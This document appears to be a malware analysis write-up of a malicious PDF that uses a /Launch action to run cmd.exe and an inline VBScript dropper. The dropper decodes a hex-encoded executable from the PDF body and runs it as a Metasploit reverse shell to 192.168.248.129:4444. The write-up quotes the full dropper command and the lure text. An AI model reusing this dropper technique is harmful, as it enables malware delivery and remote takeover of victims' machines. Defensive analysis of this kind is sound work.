TL;DR#
A malicious PDF contains no JavaScript or embedded file objects — instead, a Launch action executes cmd.exe with an inline VBScript command that reads hex-encoded bytes directly from the PDF body, decodes them into a PE32 executable, and runs it. The payload establishes a Metasploit reverse shell to 192.168.248.129:4444.
Initial Analysis#
1$ file *
2evil.pdf: PDF document, version 1.5
Static Analysis#
pdfid showed no JavaScript but confirmed /OpenAction and /Launch:
1$ pdfid evil.pdf
2PDFiD 0.2.10 evil.pdf
3 /JS 0
4 /JavaScript 0
5 /OpenAction 1(1)
6 /Launch 1(1)
7 /EmbeddedFile 0
Unlike the previous sample, there is no JavaScript and no embedded file object — the payload is hidden in plain sight inside the PDF body itself.
pdf-parser revealed the Launch action in obj 5:
1$ pdf-parser evil.pdf
2obj 5 0
3 Type: /Action
4 /S /Launch
5 /F (cmd.exe)
6 /P (/C echo Set o=CreateObject^("Scripting.FileSystemObject"^):
7 Set f=o.OpenTextFile^("evil.pdf",1,True^):
8 f.SkipLine:
9 Set w=CreateObject^("WScript.Shell"^):
10 Set g=o.OpenTextFile^(w.ExpandEnvironmentStrings^("%TEMP%"^)+"\\msf.exe",2,True^):
11 a=Split^(Trim^(Replace^(f.ReadLine,"\\x"," "^)^)^):
12 for each x in a:g.Write^(Chr^("&h" ^& x^)^):next:
13 g.Close:f.Close > 1.vbs && cscript //B 1.vbs &&
14 start %TEMP%\\msf.exe && del /F 1.vbs)
The command does the following:
- Writes an inline VBScript to
1.vbs - The VBScript opens
evil.pdfitself, skips the first line (PDF header), and reads the second line which contains hex-encoded bytes in\xNNformat - Decodes each hex byte using
Chr("&h" & x)and writes the result to%TEMP%\msf.exe - Executes
msf.exeand deletes1.vbs
The social engineering message "To view the encrypted content please tick the Do not show this message again box and press Open" is appended to trick the user into clicking Open, which triggers the Launch action.
Inspecting the PDF body confirmed the hex-encoded payload on the second line:
1$ cat evil.pdf
2%PDF-1.5
3\x4d\x5a\x90\x00\x03\x00\x00\x00\x04\x00\x00\x00\xff\xff\x00\x00\xb8\x00...
\x4d\x5a = MZ — PE32 magic bytes, confirming an executable is embedded directly in the PDF body.
The payload was extracted with:
1$ grep -oP '\\x\K[0-9a-fA-F]{2}' evil.pdf | xxd -r -p > mw.bin
2
3$ file mw.bin
4mw.bin: PE32 executable for MS Windows 4.00 (GUI), Intel i386, 5 sections
Dynamic Analysis#

The extracted PE was executed in a sandbox. It established a connection to 192.168.248.129 over port 4444 — a default Metasploit reverse shell port.
IOCs#
Files
- evil.pdf — malicious PDF, payload carrier
- %TEMP%\msf.exe — decoded PE32 reverse shell
- 1.vbs — temporary VBScript dropper (self-deleted)
Network
- C2 Server: 192.168.248.129
- C2 Port: 4444/tcp